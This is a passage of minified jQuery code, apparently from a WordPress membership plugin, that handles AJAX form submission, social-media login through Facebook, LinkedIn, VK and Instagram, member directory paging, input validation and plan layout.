e=jQuery(r).text(),a=0,t=(1==(a=0<jQuery(".arm_global_currency_separators").length&&""!=jQuery(".arm_global_currency_separators").val()?1:a)&&(e=arm_get_amount_standard_separator(e)),jQuery(".arm_global_currency_decimal").val()),n=(""==t&&(t=0),e);"string"==typeof e&&(e=e.replace(/,/g,""),e=(e=parseFloat(e)).toFixed(t)),1==a&&(e=arm_get_amount_currency_wise_separator(e)),jQuery(r).prop("Counter",0).animate({Counter:e},{duration:500,easing:"swing",step:function(e){jQuery(r).text(e.toFixed(t))},complete:function(){1==a&&(e=arm_get_amount_currency_wise_separator(e)),jQuery(r).text(e),setTimeout(function(){1==a&&(e=arm_get_amount_currency_wise_separator(n)),jQuery(r).text(e)},1)}})}function arm_tooltip_init(){jQuery.isFunction(jQuery().tipso)&&(jQuery(".armhelptip").each(function(){jQuery(this).tipso({position:"top",size:"small",background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}),jQuery(".arm_helptip_icon").each(function(){jQuery(this).tipso({position:"top",size:"small",tooltipHover:!0,background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}),jQuery(".arm_helptip_icon_ui").each(function(){jQuery.isFunction(jQuery().tooltip)&&jQuery(this).tooltip({tooltipClass:"arm_helptip_ui_content",position:{my:"center bottom-20",at:"center top",using:function(e,r){jQuery(this).css(e),jQuery("<div>").addClass("arm_arrow").addClass(r.vertical).addClass(r.horizontal).appendTo(this)}},content:function(){return jQuery(this).prop("title")},show:{duration:0},hide:{duration:0}})}),jQuery(".arm_email_helptip_icon").each(function(){jQuery(this).tipso({position:"left",size:"small",tooltipHover:!0,background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}),jQuery(".armhelptip_front").each(function(){jQuery(this).tipso({position:"top",size:"small",background:"#939393",color:"#ffffff",width:!1,maxWidth:400,useTitle:!0})}))}function arm_transaction_init(){jQuery(".arm_transaction_list_header th.arm_sortable_th").each(function(){var r=jQuery(this).parents(".arm_user_transaction_list_table"),e=jQuery(this),a=e.index(),t=!1;e.on("click",function(){r.find("th").removeClass("armAsc").removeClass("armDesc"),r.find("td").filter(function(){return jQuery(this).index()===a}).armSortElements(function(e,r){return jQuery.text([e])>jQuery.text([r])?t?-1:1:t?1:-1},function(){return this.parentNode});var e=t?"armDesc":"armAsc";jQuery(this).addClass(e),t=!t})})}function arm_current_membership_init(){jQuery(".arm_current_membership_list_header th.arm_sortable_th").each(function(){var r=jQuery(this).parents(".arm_user_current_membership_list_table"),e=jQuery(this),a=e.index(),t=!1;e.on("click",function(){r.find("th").removeClass("armAsc").removeClass("armDesc"),r.find("td").filter(function(){return jQuery(this).index()===a}).armSortElements(function(e,r){return jQuery.text([e])>jQuery.text([r])?t?-1:1:t?1:-1},function(){return this.parentNode});var e=t?"armDesc":"armAsc";jQuery(this).addClass(e),t=!t})})}function arm_get_directory_list(r,a){var t,e;return void 0!==r&&(t=r.attr("data-temp"),e=r.serialize(),(1==a.length?a.find("#arm_loader_img_left"):r.find("#arm_loader_img")).css("display","inline-block"),jQuery.ajax({type:"POST",url:__ARMAJAXURL,data:"action=arm_directory_paging_action&"+e,beforeSend:function(){r.find(".arm_template_container").css("opacity","0.5"),r.find(".arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_search_btn, .arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_clear_btn").attr("disabled","disabled")},success:function(e){r.find(".arm_template_container").css("opacity","1"),a.find("#arm_loader_img_left").hide(),r.find("#arm_loader_img").hide(),r.find(".arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_search_btn, .arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_clear_btn").removeAttr("disabled","disabled");jQuery(".arm_template_wrapper_"+t).find(".arm_temp_field_pagination").val();return jQuery(".arm_template_wrapper_"+t).find(".arm_user_block, .arm_directory_paging_container").remove(),jQuery(".arm_template_wrapper_"+t).find(".arm_template_container").prepend(e),arm_tooltip_init(),setTimeout(function(){armAdjustDirectoryTemplateBox()},100),!1},error:function(e){r.find(".arm_template_container").css("opacity","1"),r.find("#arm_loader_img").hide(),a.find("#arm_loader_img_left").hide(),r.find(".arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_search_btn, .arm_search_filter_fields_wrapper.arm_search_filter_container_type_1 .arm_directory_clear_btn").removeAttr("disabled","disabled")}})),!1}function arm_hide_show_section(e,r){""!=r&&"checkbox"==jQuery(e).attr("type")&&(jQuery(e).is(":checked")?jQuery(r).show():jQuery(r).hide())}function arm_form_ajax_action_after_reload_recaptcha(a,t=""){var e=jQuery(".arm_settings_recaptcha_site_key").val();void 0!==window.arm_recaptcha_v3&&"undefined"!=typeof grecaptcha?grecaptcha.ready(function(){grecaptcha.execute(e).then(function(e){for(var r in window.arm_recaptcha_v3)jQuery("#"+r).val(e).trigger("change");"other_form"==t?arm_form_ajax_action(a):"setup_form"==t&&arm_setup_form_ajax_action(a)})}):"other_form"==t?arm_form_ajax_action(a):"setup_form"==t&&arm_setup_form_ajax_action(a)}function arm_form_ajax_action(a){var e=jQuery(a).find("#arm_2fa_wordfence_ls_authenticate").val();if("1"==e&&"function"==typeof arm_handle_wordfence_2fa_login)return arm_handle_wordfence_2fa_login(a),!1;var r,t,n=jQuery(a).attr("data-random-id"),i=jQuery(a).parent(".arm-form-container").find('input[name="arm_captcha_'+n+'"]').length,_=jQuery(a).find('input[name="_wpnonce"]').val(),e=(jQuery(a).find('input[name="arm_filter_input"]').remove(),jQuery(a).prepend('<input type="hidden" name="form_random_key" value="'+n+'" />'),jQuery(a).serialize()),o=(jQuery(a).find('input[name="form_random_key"]').remove(),window.location.href);t=0<=o.indexOf("key")&&0<=o.indexOf("login")&&0<=o.indexOf("action")?(o=(o=o.split("?")[1].split("&"))[0].match(/^(page_id)+.*$/)?(t=o[1].split("="),r=o[2].split("="),o[3].split("=")):(t=o[0].split("="),r=o[1].split("="),o[2].split("=")),"action=arm_shortcode_form_ajax_action&"+e+"&action2="+t[1]+"&key2="+r[1]+"&login2="+o[1]):"action=arm_shortcode_form_ajax_action&"+e,jQuery(".arm_form_message_container").html(""),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:t,beforeSend:function(){jQuery(a).find("input[type='submit'], button[type='submit']").attr("disabled","disabled").addClass("active")},success:function(e){if(0<i&&("undefined"!=typeof grecaptcha&&grecaptcha.reset(),arm_reload_captcha.call()),"success"==e.status){if(void 0!==e.dis_form&&1==e.dis_form&&1<=jQuery(a).find(".arm_auth_form_field_container").length)return jQuery(a).find(".arm-df__fields-wrapper").slideUp(0),jQuery(a).find(".arm-df__form-group_text, .arm-df__form-group_password, .arm-df__form-group_rememberme, .arm-df__form-group_forgot_link").fadeOut(0),jQuery(a).find("input[name='arm_auth_form_type']").val(1),jQuery(a).find(".arm_auth_form_field_container").fadeIn(500),jQuery(a).find(".arm-df__fields-wrapper").slideDown(500),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").offset().top-50},1e3),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3),void jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active");"armrp"==e.is_action?(jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show(),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container1").hide(),jQuery(a).hide()):(void 0!==e.script&&""!==e.script&&jQuery("body").append(e.script),"redirect"!=e.type?jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3):window.location.href=e.message),jQuery(a).hasClass("arm_form_edit_profile")||"function"==typeof armResetFileUploader&&armResetFileUploader(a),jQuery(a).hasClass("arm_form_edit_profile")||"redirect"==e.type||jQuery(a).trigger("reset"),"redirect"!=e.type&&arm_reinit_session_var(a,__ARMAJAXURL,n,_)}else jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container i.armfa-times").on("click",function(){jQuery(a).parent(".arm-form-container").find(".arm_form_message_container .arm_error_msg").delay(100).fadeOut(2e3)}),arm_reinit_session_var(a,__ARMAJAXURL,n,_);"redirect"!=e.type&&(jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").offset().top-50},1e3),jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(e.message).show().delay(5e3).fadeOut(2e3)),jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active")},error:function(e){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("body").offset().top-50},1e3);var r="";"object"==typeof e?r=e.responseText:"string"==typeof e&&(r=e),-1!==r.indexOf("<!DOCTYPE html>")?jQuery("html").html(r):(jQuery(a).parent(".arm-form-container").find(".arm_form_message_container").html(r).show(),jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active"))}})}function arm_setup_form_ajax_action(a){var t=jQuery(a).attr("data-random-id"),n=jQuery("#arm_setup_form"+t).find("#arm_captcha_"+t).length,i=(jQuery(a).find('input[name="arm_filter_input"]').remove(),jQuery('input[name="_wpnonce"]').val()),_=(jQuery(a).prepend('<input type="hidden" name="form_random_key" value="'+t+'" />'),jQuery(a).parents(".arm_setup_form_container")),e=jQuery(a).serialize();jQuery(a).find('input[name="form_random_key"]').remove(),jQuery(".arm_setup_messages").html(""),jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:"action=arm_membership_setup_form_ajax_action&"+e,beforeSend:function(){jQuery(a).find("input[type='submit'], button[type='submit']").attr("disabled","disabled").addClass("active")},success:function(e){jQuery(a).find("input[type='submit'], button[type='submit']").removeAttr("disabled").removeClass("active");var r=e.message;"success"==e.status?(void 0!==e.script&&""!==e.script&&jQuery("body").append(e.script),void 0!==e.isHide&&1!=e.isHide||_.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3),"redirect"!=e.type&&("function"==typeof armResetFileUploader&&armResetFileUploader(a),jQuery(a).find(".arm_module_gateway_input").trigger("change"),jQuery(a).find(".arm_module_plan_input").trigger("change")),"redirect"!=e.type&&(jQuery(a).trigger("reset"),arm_reinit_session_var(a,__ARMAJAXURL,t,i))):(_.find(".arm_setup_messages").html(r).show(),arm_reinit_session_var(a,__ARMAJAXURL,t,i)),"redirect"!=e.type&&(jQuery(window.opera?"html":"html, body").animate({scrollTop:_.find(".arm_setup_messages").offset().top-50},1e3),void 0!==e.isHide&&1!=e.isHide||(0<n&&arm_reload_captcha.call(),_.find(".arm_setup_messages").html(r).show().delay(5e3).fadeOut(2e3)))}})}function armResetFileUploader(e){jQuery(e).find(".armFileUploadWrapper").each(function(){var e=jQuery(this).find(".armFileUploadProgressBar");e.hide(),e.find(".armbar").css("width","0%"),jQuery(this).find(".armFileUploadContainer").show(),jQuery(this).find(".armFileRemoveContainer").hide(),jQuery(this).find(".armFileUploadProgressInfo").html(""),jQuery(this).find("input").val(""),jQuery(this).find(".armFileMessages").html(""),jQuery(this).find(".arm_old_file").remove()})}function IsEmail(e){return/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(e)}function FacebookInit(e){var r,a,t;""!=e&&(window.fbAsyncInit=function(){FB.init({appId:e,status:!0,cookie:!0,xfbml:!0,version:"v2.4"})},r=document,a="facebook-jssdk",t=r.getElementsByTagName("script")[0],r.getElementById(a)||((r=r.createElement("script")).id=a,r.src="//connect.facebook.net/en_US/sdk.js",t.parentNode.insertBefore(r,t)))}function FacebookLoginInit(){var t=jQuery('[data-id="arm_social_login_redirect_to"]').val(),e=(jQuery(this),["public_profile","email"].join(",")),n=["id","name","first_name","last_name","email","gender","picture"].join(",");"undefined"!=typeof FB&&FB.login(function(e){var r,a;e.authResponse&&(r=e.authResponse.userID,a=e.authResponse.accessToken,FB.api("/me",{fields:n},function(e){e.token=a,e.redirect_to=t,e.userId=r,jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_facebook_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),FacebookLoginCallBack(e)}))},{scope:e})}function FacebookLoginCallBack(e){e={action:"arm_social_login_callback",action_type:"facebook",token:e.token,fbuserId:e.userId};return jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}}),!1}function arm_open_linked_auth_win(e,r){arm_linkedin_auth_win&&!arm_linkedin_auth_win.closed||(arm_linkedin_auth_win=window.open(e,"popupWindow","width=700,height=400,scrollbars=yes"),arm_linkedin_timer=setInterval(r,1e3)),arm_linkedin_auth_win.focus()}function LinkedInLoginInit(){arm_open_linked_auth_win("https://www.linkedin.com/oauth/v2/authorization?response_type=code&client_id="+jQuery('[data-id="arm_social_linkedin_client_id"]').val()+"&redirect_uri="+jQuery('[data-id="arm_social_linkedin_login_auth_url"]').val()+"&scope=r_liteprofile%20r_emailaddress","arm_linkedin_auth_win_pooling()")}function arm_linkedin_auth_win_pooling(){var r;arm_linkedin_auth_win&&arm_linkedin_auth_win.closed&&(clearInterval(arm_linkedin_timer),""!=(r=jQuery("#arm_social_linkedin_access_token").val())&&(jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_linkedin_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show(),jQuery.ajax({url:__ARMAJAXURL,data:"action=arm_linkedin_login_callback&access_token="+r,type:"POST",dataType:"json",success:function(e){LinkedInLoginCallBack(e,r),jQuery(".arm_social_connect_loader").hide()}})))}function LinkedInLoginCallBack(e,r){jQuery('[data-id="arm_social_login_redirect_to"]').val();jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_linkedin_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show();r={action:"arm_social_login_callback",action_type:"linkedin",token:r};return jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:r,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}}),!1}function PinterestInit(e){var r,a,t;""!=e&&(window.pAsyncInit=function(){PDK.init({appId:e,cookie:!0})},r=document,a="pinterest-jssdk",t=r.getElementsByTagName("script")[0],r.getElementById(a)||((r=r.createElement("script")).id=a,r.src="//assets.pinterest.com/sdk/sdk.js",t.parentNode.insertBefore(r,t)))}function PinterestLoginInit(){PDK.login({scope:"read_public"},function(e){e?PDK.me(function(e){e&&!e.error||alert(pinterestError)}):alert(pinterestPermissionError)})}function setCookie(e,r,a,t,n,i){i.cookie=e+"="+escape(r)+"; path=/"+(t?"; domain="+t:"")+(n?"; secure":"")}function arm_VKAuthCallBack(e){jQuery.parseJSON(jQuery("#arm_vk_user_data").val()),jQuery('[data-id="arm_social_login_redirect_to"]').val();jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_vk_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show();e={action:"arm_social_login_callback",action_type:"vk",token:e};jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}})}function arm_InstaAuthCallBack(e){jQuery.parseJSON(jQuery("#arm_insta_user_data").val()),jQuery('[data-id="arm_social_login_redirect_to"]').val();jQuery(".arm_social_login_main_container").hide(),jQuery(".arm_social_insta_container").parent(".arm_social_login_main_container").next(".arm_social_connect_loader").show();e={action:"arm_social_login_callback",action_type:"insta",token:e};jQuery.ajax({type:"POST",url:__ARMAJAXURL,dataType:"json",data:e,success:function(e){return"redirect"==e.type?location.href=e.message:"success"!=e.status&&(jQuery(".arm_social_connect_loader").hide(),jQuery(".arm_social_login_main_container").show(),alert(e.message)),!1}})}function armAdjustAccountTabs(){jQuery(".arm_account_tabs_wrapper").each(function(){var e=jQuery(this).find(".arm_account_link_tab_active"),r=e.position(),a=e.outerWidth(!0),e=e.outerHeight();jQuery(this).find(".arm_account_slider").css({width:a+"px",left:r.left+"px",top:r.top+e+"px"})})}function arm_form_close_account_action(r){var a=jQuery(r).attr("data-random-id"),e=(jQuery(r).find('input[name="arm_filter_input"]').remove(),jQuery(r).find(".arm_close_account_btn").addClass("active"),jQuery(r).prepend('<input type="hidden" name="form_random_key" value="'+a+'" />'),jQuery(r).serialize());return jQuery(r).find('input[name="form_random_key"]').remove(),jQuery.ajax({url:__ARMAJAXURL,type:"POST",dataType:"json",data:"action=arm_close_account_form_submit_action&"+e,success:function(e){"success"==e.type?location.href=e.url:(e=""!=e.msg?e.msg:closeAccountError,e+='<i class="armfa armfa-times"></i>',jQuery(".arm_close_account_form_container").find("#arm_message_text.arm_error_msg").html(e),jQuery(".arm_close_account_form_container").find(".arm_form_message_container").show().delay(1e4).fadeOut(2e3),jQuery(".arm_close_account_form_container").find(".arm_form_message_container .arm_error_msg").show().delay(1e4).fadeOut(2e3),jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery(".arm_close_account_form_container").find(".arm_form_message_container").offset().top-50},"slow"),arm_reinit_session_var(r,__ARMAJAXURL,a)),jQuery(r).find(".arm_close_account_btn").removeClass("active")}}),!1}function armvalidatenumber(e){var r=e.key;""==r?armvalidatenumber_extended(e):!/^[0-9.]*$/.test(r)&&["ArrowRight","ArrowLeft","ArrowUp","ArrowRight","Backspace","Home","End","Delete","Tab","Alt","Control","Shift"].indexOf(r)<0&&e.preventDefault()}function armvalidatenumber_extended(e){navigator.appVersion;var r,a,t=navigator.userAgent,n=navigator.appName;parseFloat(navigator.appVersion),parseInt(navigator.appVersion,10);-1!=(a=t.indexOf("OPR/"))||-1!=(a=t.indexOf("Opera"))?n="Opera":-1!=(a=t.indexOf("MSIE"))?(n="Netscape",t.substring(a+5)):-1!=(a=t.indexOf("Chrome"))?n="Chrome":-1!=(a=t.indexOf("Safari"))?n="Safari":-1!=(a=t.indexOf("Firefox"))?n="Firefox":(r=t.lastIndexOf(" ")+1)<(a=t.lastIndexOf("/"))&&(n=t.substring(r,a)).toLowerCase()==n.toUpperCase()&&(n=navigator.appName),"Chrome"==n||"Safari"==n||"Opera"==n?46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||189==e.keyCode&&0==e.shiftKey||187==e.keyCode&&1==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&e.preventDefault():"Firefox"==n?46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||189==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||187==e.keyCode&&1==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&e.preventDefault():"Microsoft Internet Explorer"==n||"Netscape"==n?46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||187==e.keyCode&&1==e.shiftKey||189==e.keyCode&&0==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&(e.preventDefault?e.preventDefault():e.returnValue=!1):46==e.keyCode||8==e.keyCode||9==e.keyCode||27==e.keyCode||13==e.keyCode||116==e.keyCode||107==e.keyCode||109==e.keyCode||110==e.keyCode||187==e.keyCode||190==e.keyCode&&0==e.shiftKey||61==e.keyCode&&1==e.shiftKey||173==e.keyCode&&0==e.shiftKey||189==e.keyCode&&1==e.shiftKey||65==e.keyCode&&!0===e.ctrlKey||67==e.keyCode&&!0===e.ctrlKey||88==e.keyCode&&!0===e.ctrlKey||35<=e.keyCode&&e.keyCode<=39||(e.shiftKey||(e.keyCode<48||57<e.keyCode)&&(e.keyCode<96||105<e.keyCode))&&e.preventDefault()}function arm_equal_hight_setup_plan(){jQuery(window).outerWidth()<=500?jQuery(".arm_membership_setup_form").find(".arm_module_plans_ul").each(function(){jQuery(this).find(".arm_module_plan_option").css("height",""),jQuery(this).find(".arm_module_plan_name").css("height","")}):jQuery(".arm_membership_setup_form").each(function(){var e=jQuery(".arm_membership_setup_form");0<e.find(".arm_module_plans_main_container").length&&0<e.find(".arm_module_plans_ul li").length&&e.find(".arm_module_plans_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_plan_option").css("height","auto"),jQuery(this).find(".arm_module_plan_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_plan_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_plan_name").height(a)}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_plan_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_plan_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_plan_option").attr("style","height:"+t+"px;")})}),0<e.find(".arm_setup_paymentcyclebox_main_wrapper").length&&0<e.find(".arm_setup_paymentcyclebox_wrapper .arm_module_payment_cycle_container").length&&jQuery(".arm_membership_setup_form").find(".arm_module_payment_cycle_container").each(function(){0<jQuery(".arm_membership_setup_form").find(".arm_module_payment_cycle_ul li").length&&jQuery(".arm_membership_setup_form").find(".arm_module_payment_cycle_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_payment_cycle_option").css("height","auto"),jQuery(this).find(".arm_module_payment_cycle_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_payment_cycle_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_payment_cycle_name").height(a),jQuery(this).find(".arm_module_payment_cycle_name").css("line-height",a+"px")}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_payment_cycle_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_payment_cycle_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_payment_cycle_option").attr("style","height:"+t+"px;")})})}),0<e.find(".arm_setup_gatewaybox_main_wrapper").length&&0<e.find(".arm_module_gateways_ul li").length&&jQuery(".arm_membership_setup_form").find(".arm_module_gateways_ul").each(function(){jQuery(this).find("li").each(function(){jQuery(this).find(".arm_module_gateway_option").css("height","auto"),jQuery(this).find(".arm_module_gateway_name").css("height","auto")});var a=0,t=(jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_name").height();r&&a<r&&(a=r)}),0<a&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_name").height(a),jQuery(this).find(".arm_module_gateway_name").css("line-height",a+"px")}),0);jQuery(this).find("li.arm_setup_column_item").each(function(e){var r=jQuery(this).find(".arm_module_gateway_option").outerHeight();r&&t<r&&(t=r)}),0<t&&jQuery(this).find("li.arm_setup_column_item").each(function(){jQuery(this).find(".arm_module_gateway_option").parent().attr("style","height:"+t+"px;"),jQuery(this).find(".arm_module_gateway_option").attr("style","height:"+t+"px;")})})})}function armAdjustDirectoryTemplateBox(){jQuery(".arm_template_wrapper_directorytemplate1, .arm_template_wrapper_directorytemplate3").each(function(){var a;0<jQuery(this).find(".arm_directory_container .arm_user_block").length&&(jQuery(this).find(".arm_directory_container .arm_user_block").css("height","auto"),a=0,jQuery(this).find(".arm_directory_container .arm_user_block").each(function(e){var r=jQuery(this).height();r&&a<r&&(a=r)}),jQuery(this).find(".arm_directory_container .arm_user_block").height(a),jQuery(this).find(".arm_directory_container .arm_user_block").css("min-height","350px"))}),arm_set_directory_template_style()}function arm_set_plan_width(){0<jQuery(".arm_membership_setup_form").length&&(jQuery(".arm_plan_separator").remove(),jQuery(".arm_membership_setup_form").each(function(){var e=jQuery(this),r=e.find(".arm_module_plans_ul").hasClass("arm_column_2"),a=e.find(".arm_module_plans_ul").hasClass("arm_column_3"),t=e.find(".arm_module_plans_ul").hasClass("arm_column_4");r&&e.find("ul.arm_module_plans_ul > li").each(function(e){(e+1)%2==0&&jQuery(this).after("<li class='arm_plan_separator'></li>")}),a&&e.find("ul.arm_module_plans_ul > li").each(function(e){(e+1)%3==0&&jQuery(this).after("<li class='arm_plan_separator'></li>")}),t&&e.find("ul.arm_module_plans_ul > li").each(function(e){(e+1)%4==0&&jQuery(this).after("<li class='arm_plan_separator'></li>")})}))}function arm_set_directory_template_style(){var e,r=jQuery(window).width(),_=jQuery(".arm_template_wrapper").width();jQuery(".arm_user_block").removeClass("remove_bottom_border"),jQuery(".arm_user_block").removeClass("remove_bottom_border_preview"),0<jQuery(".arm_template_wrapper").length&&jQuery(".arm_template_wrapper").each(function(){var r,a,t=jQuery(this),n=4,i="";_<=768&&500<_&&(n=3,i="arm_3_column"),_<=500&&(n=2,i="arm_2_column"),_<=340&&(n=1,i="arm_1_column"),jQuery(".arm_directorytemplate1_seperator").remove(),t.hasClass("arm_template_wrapper_directorytemplate1")&&0<(r=t.find(".arm_user_block").length)&&(a=1,jQuery(".arm_user_block").removeClass("arm_directorytemplate1_last_field"),jQuery(".arm_user_block").removeClass("arm_first_user_block"),t.find(".arm_user_block").each(function(e){($this_=jQuery(this)).addClass(i),0==e||a%n==0?$this_.addClass("arm_first_user_block"):e%n==0&&$this_.addClass("arm_directorytemplate1_last_field"),a==r&&t.prev(2).hasClass("arm_directorytemplate1_last_field"),r==a&&$this_.hasClass("arm_first_user_block")&&$this_.addClass("arm_last_row_first_user_block"),a%n==0&&a!=r&&$this_.after('<div class="arm_user_block arm_directorytemplate1_seperator"></div>'),a++}))}),(r<=500||jQuery(".arm_template_preview_popup").hasClass("arm_mobile_wrapper"))&&(r=jQuery(".arm_directory_paging_container").prev().attr("class"),e=jQuery(".arm_template_preview_popup").hasClass("arm_mobile_wrapper")?"remove_bottom_border_preview":"remove_bottom_border",/arm_user_block/gi.test(r)&&jQuery(".arm_directory_paging_container").prev().addClass(e))}function arm_slider_widget_init(){jQuery.isFunction(jQuery().carouFredSel)&&jQuery(".arm_widget_slider_wrapper_container").each(function(){var e=jQuery(this).attr("data-effect"),e={circular:!0,items:1,responsive:!0,width:"100%",auto:{items:1,play:!0,fx:void 0!==e&&""!=e?e:"slide",easing:!1,duration:1e3}};jQuery(this).carouFredSel(e)})}function arm_do_bootstrap_angular(){var a=[];if(jQuery(".arm-form-container").each(function(e){var r=jQuery(this).find("form").attr("id");void 0!==r&&a.push(r)}),jQuery(".arm_setup_form_container").each(function(){var e=jQuery(this).find("form").attr("id");void 0!==e&&a.push(e)}),jQuery(".arm_close_account_container").each(function(){var e=jQuery(this).find("form").attr("id");void 0!==e&&a.push(e)}),void 0!==a&&0<a.length){var e,r,t,n,i=[],_=[],o=0,s=jQuery('input[name="_wpnonce"]').val();for(e in a)void 0!==a[e]&&(s=(r=jQuery("#"+a[e])).find('input[name="_wpnonce"]').val(),arm_spam_filter_keypress_check(r.find('[data-id="nonce_start_time"]').val(),r.find('[data-id="nonce_keyboard_press"]').val()),void 0!==r.attr("data-submission-key")&&(n=r.attr("data-submission-key"),(t=document.createElement("input")).setAttribute("type","text"),t.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),t.setAttribute("name",n),r.removeAttr("data-submission-key"),r.append(t),n=r.attr("data-random-id"),i.push(r),_.push(n),o=1));1==o&&arm_reinit_session_var_multiple_form(i,__ARMAJAXURL,_,s)}}function arm_spam_filter_keypress_check(e,a){var t=0;{function r(e){var r=new Array,a=0,t=document.getElementsByTagName("input");for(i=0;i<t.length;i++)t[i].className==e&&(r[a]=t[i],a++);return r}for(var n=r("stime"),i=0;i<n.length;i++)n[i].setAttribute("name",e);var _=r("kpress");return document.onkeydown=function(){t++;for(var e=0;e<_.length;e++)_[e].setAttribute("name",a),_[e].value=t},void document.addEventListener("click",function(e){if("submit"==((e=e||window.event).target||e.srcElement).type){t++;for(var r=0;r<_.length;r++)_[r].setAttribute("name",a),_[r].value=t}},!1)}}function 